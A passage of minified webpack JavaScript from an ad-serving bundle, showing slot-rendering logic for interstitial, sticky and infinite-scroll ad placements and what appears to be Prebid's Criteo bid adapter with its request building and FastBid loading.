t=window.innerWidth/r.width;r.height*t>window.innerHeight&&(t=window.innerHeight/r.height),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_slotRendered",code,t),r.parentNode.parentNode.style.transform="scale("+t+")",r.parentNode.parentNode.style.transformOrigin="50% 50%",(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_slotRendered",code,r.parentNode.parentNode)}if(void 0!==codeitem.fluidfy&&codeitem.fluidfy){var r=document.querySelector("#"+code+" iframe"),n=function(){var e=1;r.width>container.offsetWidth&&(e=container.offsetWidth/r.width),r.parentNode.parentNode.style.height=r.height*e+"px",r.parentNode.parentNode.style.transform="scale("+e+")",r.parentNode.parentNode.style.transformOrigin="0 0"};n(),["resize","load"].forEach((function(e){window.addEventListener(e,n,!1)})),document.addEventListener("DOMContentLoaded",n)}}})),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("queee",code,codeitem.mode);var adv=document.createElement("div");if(codeitem.mode!=infiniteScrollQuee&&codeitem.mode!=infiniteScrollQueeGAM&&prepareQueeItem(code,container,adv),-1!=[interstital,interstitialVarsavia].indexOf(codeitem.mode)&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("alterSlot 4 intestitial",code,codeitem),container.classList.add("rtbuzz_interstitial_container"),codeitem.interstitialClose=document.createElement("a"),codeitem.interstitialClose.classList.add("rtbuzz_interstitial_close"),codeitem.interstitialClose.innerHTML="X",adv.classList.add("rtbuzz_interstitial_content"),container.appendChild(codeitem.interstitialClose),codeitem.interstitialClose.onclick=function(){container.classList.remove("rtbuzz_interstitial_visible"),void 0!==codeitem.closeMode&&"l"==codeitem.closeMode&&(container.removeChild(codeitem.interstitialClose),container.classList.remove("rtbuzz_interstitial_container")),void 0!==codeitem.closeMode&&"r"==codeitem.closeMode&&(container.innerHTML=""),window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_close",{detail:{code},bubbles:!1,cancelable:!1,composed:!1}))},window.top.publyHBInterstitialPassbackClose=function(){codeitem.interstitialClose.click()},window.top.publyHBInterstitialPassbackOpen=function(){container.classList.remove("rtbuzz_interstitial_visible")},window.addEventListener("rtbuzz_interstitial_visible",(function(e){if(e.detail.code===code){const e={attributes:!1,childList:!0,subtree:!1},i=function(e,t){for(const t of e)if("childList"===t.type)for(const e of t.addedNodes)if(e.nodeType==Node.ELEMENT_NODE){var r=(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.C2)(e,"z-index");if(console.log("rtbuzz_zndxR",r),!isNaN(r)&&r>=16777271&&-1===e.className.indexOf("qc-cmp"))console.log("rtbuzz_zndxR",r,e,e.className,e.className.indexOf("qc-cmp")),e.style.zIndex=16e6;else{var n=e.getElementsByTagName("*");for(let e of n)if(e.nodeType==Node.ELEMENT_NODE){var i=(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.C2)(e,"z-index");console.log("rtbuzz_zndxRC",i),!isNaN(i)&&i>=16777271&&-1===e.className.indexOf("qc-cmp")&&(console.log("rtbuzz_zndxRC",i,e,e.className,e.className.indexOf("qc-cmp")),e.style.zIndex=16e6)}}}};for(const e of document.body.childNodes)if(e.nodeType==Node.ELEMENT_NODE&&e!==container){var t=(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.C2)(e,"z-index");if(console.log("rtbuzz_zndxRp",t,e),!isNaN(t)&&t>=16777271)console.log("rtbuzz_zndxRp",t,e),e.style.zIndex=16e6;else{var r=e.getElementsByTagName("*");for(let e of r)if(e.nodeType==Node.ELEMENT_NODE&&e!==container){var n=(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.C2)(e,"z-index");console.log("rtbuzz_zndxRCp",n,e),!isNaN(n)&&n>=16777271&&(console.log("rtbuzz_zndxRCp",n,e),e.style.zIndex=16e6)}}}const o=new MutationObserver(i);o.observe(document.body,e),window.addEventListener("rtbuzz_interstitial_close",(function(e){e.detail.code===code&&o.disconnect()}))}}))),-1!=[stickyVarsavia,stickyPrebid,stickycode].indexOf(codeitem.mode)&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("alterSlot 4 sticky",code,codeitem,codeitem.postiton),container.classList.add("rtbuzz_sticky_container"),adv.classList.add("rtbuzz_sticky_content"),void 0!==codeitem.postiton&&"up"==codeitem.postiton&&container.classList.add("rtbuzz_sticky_up"),(void 0===codeitem.closable||codeitem.closable)&&(codeitem.stickyClose=document.createElement("a"),codeitem.stickyClose.classList.add("rtbuzz_sticky_close"),container.appendChild(codeitem.stickyClose),codeitem.stickyClose.onclick=function(){codeitem.isClousable&&("r"!==codeitem.closeMode&&container.classList.remove("rtbuzz_sticky_visible"),container.innerHTML="")}),codeitem.mode==stickyVarsavia&&window.addEventListener("rtbuzz_slotOnload",(function(e){if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("sticlk rtbuzz_slotOnload",e,codeitem.code),e.detail.code===code){var t=window.clientWidth,r=Math.max(adv.getElementsByTagName("iframe")[0].width,adv.getElementsByTagName("iframe")[0].clientWidth),n=t/r;(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("sticky rtbuzz_slotOnload",n,t,r),n<1&&(adv.style.transform="scale("+n+")",adv.style.transformOrigin="50% 50%")}}))),codeitem.mode==interscroller){adv.removeAttribute("id");var contentbg=document.createElement("div"),realAdv=document.createElement("div");realAdv.id=code,adv.appendChild(contentbg),contentbg.appendChild(realAdv),container.classList.add("rtbuzz_interscroller_container"),adv.classList.add("rtbuzz_interscroller_content"),contentbg.classList.add("rtbuzz_interscroller_contentbg"),container.style.height=codeitem.interscroller_height+"px",adv.style.height=codeitem.interscroller_height+"px",contentbg.style.width=container.clientWidth+"px",contentbg.style.left=container.getBoundingClientRect().left+"px",window.addEventListener("resize",(function(){contentbg.style.width=container.clientWidth+"px",contentbg.style.left=container.getBoundingClientRect().left+"px"})),window.addEventListener("load",(function(){contentbg.style.width=container.clientWidth+"px",contentbg.style.left=container.getBoundingClientRect().left+"px"})),window.addEventListener("rtbuzz_slotOnload",(function(e){if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("interscroller rtbuzz_slotOnload",e,codeitem.code),e.detail.code===code){var t=container.clientWidth;contentbg.style.width=t+"px",contentbg.style.left=container.getBoundingClientRect().left+"px";var r=Math.max(realAdv.getElementsByTagName("iframe")[0].width,realAdv.getElementsByTagName("iframe")[0].clientWidth),n=Math.max(realAdv.getElementsByTagName("iframe")[0].height,realAdv.getElementsByTagName("iframe")[0].clientHeight),i=Math.min(t/r,window.innerHeight/n);if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("interscroller rtbuzz_slotOnload",i,t/r,window.innerHeight/n,t,r),i<1)realAdv.style.transform="scale("+i+")",realAdv.style.transformOrigin="50% 50%";else{var o=codeitem.interscroller_height/n;o>1&&r*o<t&&(realAdv.style.transform="scale("+i+")",realAdv.style.transformOrigin="50% 50%")}}}));var label=document.createElement("div");label.classList.add("rtbuzz_interscroller_label"),label.classList.add("rtbuzz_interscroller_up");var label2=document.createElement("div");label2.classList.add("rtbuzz_interscroller_label"),label2.classList.add("rtbuzz_interscroller_down"),label.innerHTML="Advertisements";var img=document.createElement("img");img.width=98,img.height=18,img.src=_int_logo_png__WEBPACK_IMPORTED_MODULE_3__,label2.appendChild(img),adv.parentNode.insertBefore(label,adv),adv.parentNode.insertBefore(label2,adv.nextSibling)}if(codeitem.mode==codehtml){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("print code",code,codeitem);var newAdv=adv.cloneNode(!1);newAdv.innerHTML=macroReplace(window.atob(codeitem.code));for(var scripts=newAdv.getElementsByTagName("SCRIPT"),scripIndex=0;scripIndex<scripts.length;scripIndex++){for(var script=document.createElement("SCRIPT"),attributi=scripts[scripIndex].attributes,attributeIndex=0;attributeIndex<attributi.length;attributeIndex++)script[attributi[attributeIndex].nodeName]=attributi[attributeIndex].value;scripts[scripIndex].innerHTML&&(script.text=scripts[scripIndex].innerHTML),scripts[scripIndex].parentNode.replaceChild(script,scripts[scripIndex])}container.replaceChild(newAdv,adv)}if(codeitem.mode==codejs)try{(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("exec code",code,codeitem),container.style.visibility="hidden",eval(macroReplace(window.atob(codeitem.code)))}catch(e){console.log(e)}if(-1!=_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__.p0.indexOf(codeitem.mode)&&(void 0!==codeitem.aftrplc&&""!=codeitem.aftplc?window.addEventListener("rtbuzz_interstitial_close",(function(e){e.detail.code===aftrplc&&((0,_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__.UZ)(code),void 0!==codeitem.shADSL&&codeitem.shADSL&&(container instanceof Element||container instanceof HTMLDocument)&&container.classList.add("rtbuzz_banner_placeholder_advlabel"))})):(codeitem.mode==outOfPage?(0,_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__.UZ)(codeitem.slot):(0,_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__.UZ)(code),void 0!==codeitem.shADSL&&codeitem.shADSL&&(container instanceof Element||container instanceof HTMLDocument)&&container.classList.add("rtbuzz_banner_placeholder_advlabel"))),codeitem.mode!=gam&&codeitem.mode!=outOfPage||((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("print gam direct",code,codeitem),googletag.cmd.push((function(){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("adManager display",code),window.googletag.pubads().isInitialLoadDisabled()&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("adManager refresh",codeitem.slot),window.googletag.pubads().refresh([codeitem.slot]))}))),codeitem.mode==infiniteScrollQuee||codeitem.mode==infiniteScrollQueeGAM){var container=document.getElementsByClassName("rtbuzz_"+code)[0];if(void 0!==container?(container.classList.remove("rtbuzz_"+code),container.classList.add("rtbuzz_banner_placeholder"),void 0!==codeitem.shADSL&&codeitem.shADSL&&container.classList.add("rtbuzz_banner_placeholder_advlabel"),container.classList.add(code),adv.classList.add("infiniteScrollPost_"+code),container.appendChild(adv)):(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScrollQuee ","ERROR missing container"),void 0===codeitem.setup){codeitem.repeats=0,codeitem.setup=1,codeitem.readyEnq=!1,codeitem.visibilityStak=[];var scroll4quee=function(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScrollQuee ","intersectionChange",e,codeitem.visibilityStak),codeitem.visibilityStak[e[0].target.getAttribute("data-repet")]=e[0].intersectionRatio;var t=Math.max.apply(null,codeitem.visibilityStak);console.log("infiniteScrollQuee"+(e[0].intersectionRatio>0)+(e[0].intersectionRatio>=t)),e[0].intersectionRatio>0&&e[0].intersectionRatio>=t&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScrollQuee ","candidate div visible",e[0].target),codeitem.readyEnq=e[0].target),codeitem.isReady&&codeitem.readyEnq&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScrollQuee ","candidate div visible",e[0].target),showEnqueuedSlot(code,codeitem,codeitem.readyEnq),codeitem.readyEnq=!1)};window.addEventListener("rtbuzz_visibilityChange",(function(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_visibilityChange",e,e.detail.enq[0].target,e.detail.enq[0].target.classList.contains(code),code),e.detail.enq[0].target.classList.contains(code)&&scroll4quee(e.detail.enq)})),window.addEventListener("rtbuzz_slotOnload",(function(e){e.code==code&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("show infiniteScroll",code),codeitem.enquee(code))})),codeitem.mode==infiniteScrollQueeGAM?codeitem.enquee=function(e){window.RTBuzz.cfg.placements[e].isReady=!0}:(0,_prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__.$m)(code),codeitem.enquee(code)}container.setAttribute("data-repet",codeitem.repeats),codeitem.repeats++,window.RTBuzz.observer.observe(container)}if(codeitem.mode==infiniteScrollPost){if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("print infiniteScrollPost ",code,codeitem),void 0===codeitem.appendLimit)var Appendlimit=30;adv.removeAttribute("id"),adv.classList.add("infiniteScrollPost_"+code),container.appendChild(adv);for(var last=container,append=!0,count=0;append&&Appendlimit>count;){var newContainer=container.cloneNode(!0);append=insertAfterScroll(last,codeitem.after,newContainer),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(append),last=newContainer,count++}var scroll4queePost=function(){var e=document.getElementsByClassName("infiniteScrollPost_"+code);if(codeitem.isReady)for(let t of e)if(isInViewport(t)){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScroll is visible"),codeitem.isReady=!0,showEnqueuedSlot(code,codeitem,t);break}};document.addEventListener("scroll",scroll4queePost),window.googletag.cmd.push((function(){googletag.pubads().disableInitialLoad(),googletag.pubads().enableSingleRequest(),googletag.enableServices(),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("admanager","declare aduint",code,codeitem.prebidCFG.sizes),codeitem.slot=window.googletag.defineSlot(codeitem.adunit,codeitem.prebidCFG.sizes,code).addService(googletag.pubads())})),(0,_prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__.$m)(code),codeitem.enquee(code)}}processStack(window.RTBuzz.cfg.placements[code].ign,container,code),window.RTBuzz.cfg.placements[code].queued=!0,"function"==typeof window.RTBuzz.cfg.placements[code].readyFunc&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("RTBuzz","lazy quee of ",code,"call your placement early, adv are faster than you"),window.RTBuzz.cfg.placements[code].readyFunc())}}catch(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("queee_error",e)}}},9554:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{"use strict";var _src_adloader_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(5774),_src_adapters_bidderFactory_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(5990),_src_config_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(4030),_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(5740),_src_utils_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(2897),core_js_pure_features_array_find_js__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(394),core_js_pure_features_array_find_js__WEBPACK_IMPORTED_MODULE_7___default=__webpack_require__.n(core_js_pure_features_array_find_js__WEBPACK_IMPORTED_MODULE_7__),criteo_direct_rsa_validate_build_verify_js__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(1582),_src_storageManager_js__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(6064);function _extends(){return _extends=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_extends.apply(this,arguments)}var GVLID=91,ADAPTER_VERSION=33,BIDDER_CODE="criteo",CDB_ENDPOINT="https://bidder.criteo.com/cdb",PROFILE_ID_INLINE=207,PROFILE_ID_PUBLISHERTAG=185,storage=(0,_src_storageManager_js__WEBPACK_IMPORTED_MODULE_5__.df)(GVLID),LOG_PREFIX="Criteo: ",PUBLISHER_TAG_URL="https://static.criteo.net/js/ld/publishertag.prebid.js",FAST_BID_PUBKEY_E=65537,FAST_BID_PUBKEY_N="ztQYwCE5BU7T9CDM5he6rKoabstXRmkzx54zFPZkWbK530dwtLBDeaWBMxHBUT55CYyboR/EZ4efghPi3CoNGfGWezpjko9P6p2EwGArtHEeS4slhu/SpSIFMjG6fdrpRoNuIAMhq1Z+Pr/+HOd1pThFKeGFr2/NhtAg+TXAzaU=",spec={code:BIDDER_CODE,gvlid:GVLID,supportedMediaTypes:[_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.Mk,_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.pX,_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.B5],isBidRequestValid:function(e){return!(!e||!e.params||!e.params.zoneId&&!e.params.networkId)&&!(hasVideoMediaType(e)&&!hasValidVideoMediaType(e))},buildRequests:function(e,t){var r,n,i=_src_config_js__WEBPACK_IMPORTED_MODULE_2__.vc.getLegacyFpd(_src_config_js__WEBPACK_IMPORTED_MODULE_2__.vc.getConfig("ortb2"))||{};if(_extends(t,{publisherExt:i.context,userExt:i.user,ceh:_src_config_js__WEBPACK_IMPORTED_MODULE_2__.vc.getConfig("criteo.ceh")}),publisherTagAvailable()||(window.Criteo=window.Criteo||{},window.Criteo.usePrebidEvents=!1,tryGetCriteoFastBid(),setTimeout((function(){(0,_src_adloader_js__WEBPACK_IMPORTED_MODULE_0__.B)(PUBLISHER_TAG_URL,BIDDER_CODE)}),t.timeout)),publisherTagAvailable()){var o=new Criteo.PubTag.Adapters.Prebid(PROFILE_ID_PUBLISHERTAG,ADAPTER_VERSION,e,t,"4.43.4");r=o.buildCdbUrl(),n=o.buildCdbRequest()}else{var a=buildContext(e,t);r=buildCdbUrl(a),n=buildCdbRequest(a,e,t)}if(n)return{method:"POST",url:r,data:n,bidRequests:e}},interpretResponse:function(e,t){var r=e.body||e;if(publisherTagAvailable()){var n=Criteo.PubTag.Adapters.Prebid.GetAdapter(t);if(n)return n.interpretResponse(r,t)}var i=[];return r&&r.slots&&_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.isArray(r.slots)&&r.slots.forEach((function(e){var r=core_js_pure_features_array_find_js__WEBPACK_IMPORTED_MODULE_7___default()(t.bidRequests,(function(t){return t.adUnitCode===e.impid&&(!t.params.zoneId||parseInt(t.params.zoneId)===e.zoneid)})),n=r.bidId,o={requestId:n,adId:e.bidId||_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.getUniqueIdentifierStr(),cpm:e.cpm,currency:e.currency,netRevenue:!0,ttl:e.ttl||60,creativeId:n,width:e.width,height:e.height,dealId:e.dealCode};e.native?r.params.nativeCallback?o.ad=createNativeAd(n,e.native,r.params.nativeCallback):(o.native=createPrebidNativeAd(e.native),o.mediaType=_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.B5):e.video?(o.vastUrl=e.displayurl,o.mediaType=_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.pX):o.ad=e.creative,i.push(o)})),i},onTimeout:function(e){if(publisherTagAvailable()&&Array.isArray(e)){var t=[];e.forEach((function(e){-1===t.indexOf(e.auctionId)&&(t.push(e.auctionId),Criteo.PubTag.Adapters.Prebid.GetAdapter(e.auctionId).handleBidTimeout())}))}},onBidWon:function(e){publisherTagAvailable()&&e&&Criteo.PubTag.Adapters.Prebid.GetAdapter(e.auctionId).handleBidWon(e)},onSetTargeting:function(e){publisherTagAvailable()&&Criteo.PubTag.Adapters.Prebid.GetAdapter(e.auctionId).handleSetTargeting(e)}};function publisherTagAvailable(){return"undefined"!=typeof Criteo&&Criteo.PubTag&&Criteo.PubTag.Adapters&&Criteo.PubTag.Adapters.Prebid}function buildContext(e,t){var r="";t&&t.refererInfo&&(r=t.refererInfo.referer);var n=_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.parseUrl(r).search,i={url:r,debug:"1"===n.pbt_debug,noLog:"1"===n.pbt_nolog,amp:!1};return e.forEach((function(e){"amp"===e.params.integrationMode&&(i.amp=!0)})),i}function buildCdbUrl(e){var t=CDB_ENDPOINT;return t+="?profileId="+PROFILE_ID_INLINE,t+="&av="+String(ADAPTER_VERSION),t+="&wv="+encodeURIComponent("4.43.4"),t+="&cb="+String(Math.floor(99999999999*Math.random())),e.amp&&(t+="&im=1"),e.debug&&(t+="&debug=1"),e.noLog&&(t+="&nolog=1"),t}function checkNativeSendId(e){return!(e.nativeParams&&(e.nativeParams.image&&(!0!==e.nativeParams.image.sendId||!0===e.nativeParams.image.sendTargetingKeys)||e.nativeParams.icon&&(!0!==e.nativeParams.icon.sendId||!0===e.nativeParams.icon.sendTargetingKeys)||e.nativeParams.clickUrl&&(!0!==e.nativeParams.clickUrl.sendId||!0===e.nativeParams.clickUrl.sendTargetingKeys)||e.nativeParams.displayUrl&&(!0!==e.nativeParams.displayUrl.sendId||!0===e.nativeParams.displayUrl.sendTargetingKeys)||e.nativeParams.privacyLink&&(!0!==e.nativeParams.privacyLink.sendId||!0===e.nativeParams.privacyLink.sendTargetingKeys)||e.nativeParams.privacyIcon&&(!0!==e.nativeParams.privacyIcon.sendId||!0===e.nativeParams.privacyIcon.sendTargetingKeys)))}function buildCdbRequest(e,t,r){var n,i={publisher:{url:e.url,ext:r.publisherExt},slots:t.map((function(e){n=e.params.networkId||n;var t={impid:e.adUnitCode,transactionid:e.transactionId,auctionId:e.auctionId};if(e.params.zoneId&&(t.zoneid=e.params.zoneId),_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"ortb2Imp.ext")&&(t.ext=e.ortb2Imp.ext),e.params.ext&&(t.ext=_extends({},t.ext,e.params.ext)),e.params.publisherSubId&&(t.publishersubid=e.params.publisherSubId),e.params.nativeCallback||_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.".concat(_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.B5))?(t.native=!0,checkNativeSendId(e)||_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logWarn(LOG_PREFIX+"all native assets containing URL should be sent as placeholders with sendId(icon, image, clickUrl, displayUrl, privacyLink, privacyIcon)"),t.sizes=parseSizes(retrieveBannerSizes(e),parseNativeSize)):t.sizes=parseSizes(retrieveBannerSizes(e),parseSize),hasVideoMediaType(e)){var r={playersizes:parseSizes(_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.video.playerSize"),parseSize),mimes:e.mediaTypes.video.mimes,protocols:e.mediaTypes.video.protocols,maxduration:e.mediaTypes.video.maxduration,api:e.mediaTypes.video.api};r.skip=e.params.video.skip,r.placement=e.params.video.placement,r.minduration=e.params.video.minduration,r.playbackmethod=e.params.video.playbackmethod,r.startdelay=e.params.video.startdelay,t.video=r}return t}))};return n&&(i.publisher.networkid=n),i.user={ext:r.userExt},r&&r.ceh&&(i.user.ceh=r.ceh),r&&r.gdprConsent&&(i.gdprConsent={},void 0!==r.gdprConsent.gdprApplies&&(i.gdprConsent.gdprApplies=!!r.gdprConsent.gdprApplies),i.gdprConsent.version=r.gdprConsent.apiVersion,void 0!==r.gdprConsent.consentString&&(i.gdprConsent.consentData=r.gdprConsent.consentString)),r&&r.uspConsent&&(i.user.uspIab=r.uspConsent),i}function retrieveBannerSizes(e){return _src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.banner.sizes")||e.sizes}function parseSizes(e,t){return Array.isArray(e[0])?e.map((function(e){return t(e)})):[t(e)]}function parseSize(e){return e[0]+"x"+e[1]}function parseNativeSize(e){return void 0===e[0]&&void 0===e[1]?"2x2":e[0]+"x"+e[1]}function hasVideoMediaType(e){return void 0!==_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"params.video")&&void 0!==_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.video")}function hasValidVideoMediaType(e){var t=!0;["mimes","playerSize","maxduration","protocols","api"].forEach((function(r){void 0===_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.video."+r)&&(t=!1,_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logError("Criteo Bid Adapter: mediaTypes.video."+r+" is required"))}));if(["skip","placement","playbackmethod"].forEach((function(r){void 0===_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"params.video."+r)&&(t=!1,_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logError("Criteo Bid Adapter: params.video."+r+" is required"))})),t){if("instream"==e.mediaTypes.video.context&&1===e.params.video.placement)return!0;if("outstream"==e.mediaTypes.video.context&&1!==e.params.video.placement)return!0}return!1}function createPrebidNativeAd(e){return{sendTargetingKeys:!1,title:e.products[0].title,body:e.products[0].description,sponsoredBy:e.advertiser.description,icon:e.advertiser.logo,image:e.products[0].image,clickUrl:e.products[0].click_url,privacyLink:e.privacy.optout_click_url,privacyIcon:e.privacy.optout_image_url,cta:e.products[0].call_to_action,price:e.products[0].price,impressionTrackers:e.impression_pixels.map((function(e){return e.url}))}}function createNativeAd(e,t,r){var n="criteo_prebid_native_slots";return window[n]=window[n]||{},window[n][e]={callback:r,payload:t},'\n<script type="text/javascript">\nfor (var i = 0; i < 10; ++i) {\n var slots = window.parent.'.concat(n,';\n  if(!slots){continue;}\n  var responseSlot = slots["').concat(e,'"];\n  responseSlot.callback(responseSlot.payload);\n  break;\n}\n<\/script>')}function tryGetCriteoFastBid(){try{var fastBidStorageKey="criteo_fast_bid",hashPrefix="// Hash: ",fastBidFromStorage=storage.getDataFromLocalStorage(fastBidStorageKey);if(null!==fastBidFromStorage){var firstLineEndPosition=fastBidFromStorage.indexOf("\n"),firstLine=fastBidFromStorage.substr(0,firstLineEndPosition).trim();if(firstLine.substr(0,hashPrefix.length)!==hashPrefix)_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logWarn("No hash found in FastBid"),storage.removeDataFromLocalStorage(fastBidStorageKey);else{var publisherTagHash=firstLine.substr(hashPrefix.length),publisherTag=fastBidFromStorage.substr(firstLineEndPosition+1);(0,criteo_direct_rsa_validate_build_verify_js__WEBPACK_IMPORTED_MODULE_4__.T)(publisherTag,publisherTagHash,FAST_BID_PUBKEY_N,FAST_BID_PUBKEY_E)?(_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logInfo("Using Criteo FastBid"),eval(publisherTag)):(_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logWarn("Invalid Criteo FastBid found"),storage.removeDataFromLocalStorage(fastBidStorageKey))}}}catch(e){}}(0,_src_adapters_bidderFactory_js__WEBPACK_IMPORTED_MODULE_1__.dX)(spec)},9467:(e,t,r)=>{"use strict";r.d(t,{f:()=>a});var n=r(2897),i={};function o(e,t,r){var n=function(e,t){var r=i[e]=i[e]||{bidders:{}};return t?r.bidders[t]=r.bidders[t]||{}:r}(e,r);return n[t]=(n[t]||0)+1,n[t]}var a={incrementRequestsCounter:function(e){return o(e,"requestsCounter")},incrementBidderRequestsCounter:function(e,t){return o(e,"requestsCounter",t)},incrementBidderWinsCounter:function(e,t){return o(e,"winsCounter",t)},getRequestsCounter:function(e){return(0,n.deepAccess)(i,"".concat(e,".requestsCounter"))||0},getBidderRequestsCounter:function(e,t){return(0,n.deepAccess)(i,"".concat(e,".bidders.").concat(t,".requestsCounter"))||0},getBidderWinsCounter:function(e,t){return(0,n.deepAccess)(i,"".concat(e,".bidders.").concat(t,".winsCounter"))||0}}},9141:(e,t,r)=>{"use strict";r.d(t,{ZP:()=>U,nX:()=>D,rp:()=>R});var n=r(2897),i=r(458),o=r(5992),a=r(5990),s=r(2799),c=r(4030),d=r(6283),u=r(40),l=r.n(u),p=r(394),f=r.n(p),m=r(9467),g=r(4171);function v(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||h(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function b(e){return function(e){if(Array.isArray(e))return y(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||h(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function h(e,t){if(e){if("string"==typeof e)return y(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?y(e,t):void 0}}function y(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function _(){return _=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_.apply(this,arguments)}var w,I=r(2897),E=r(1999),A=r(7896),S={},T=S.bidderRegistry={},O=S.aliasRegistry={},x=[];c.vc.getConfig("s2sConfig",(function(e){e&&e.s2sConfig&&(x=Array.isArray(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])}));var C={};var k=(0,d.z3)("sync",(function(e){var t=e.bidderCode,r=e.auctionId,a=e.bidderRequestId,s=e.adUnits,c=e.labels,d=e.src;return s.reduce((function(e,s){var u=(0,i.$n)((0,i.g7)(s,c),s.mediaTypes,s.sizes),l=u.active,p=u.mediaTypes,f=u.filterResults;return l?f&&I.logInfo('Size mapping filtered adUnit "'.concat(s.code,'" banner sizes from '),f.before,"to ",f.after):I.logInfo('Size mapping disabled adUnit "'.concat(s.code,'"')),l&&e.push(s.bids.filter((function(e){return e.bidder===t})).reduce((function(e,t){var 